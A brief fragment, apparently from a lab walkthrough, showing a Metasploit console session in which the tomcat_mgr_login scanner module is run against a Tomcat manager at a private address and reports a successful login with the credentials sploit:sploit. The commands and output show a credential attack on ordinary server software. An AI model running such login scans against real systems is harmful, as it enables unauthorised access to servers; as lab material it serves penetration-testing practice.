 msf auxiliary(scanner/http/tomcat_mgr_login) > set username sploit
username => sploit
msf auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
[+] 10.0.0.31:8282 - Login Successful: sploit:sploit